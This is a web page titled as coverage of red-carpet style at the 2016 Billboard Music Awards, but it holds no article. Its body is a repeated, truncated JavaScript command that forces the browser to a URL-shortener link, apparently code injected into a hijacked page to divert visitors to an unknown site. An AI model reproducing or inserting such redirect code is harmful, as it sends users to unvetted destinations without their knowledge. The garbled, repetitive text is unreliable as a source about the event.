
2016 Billboard Music Awards Red Carpet Style
May 27, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...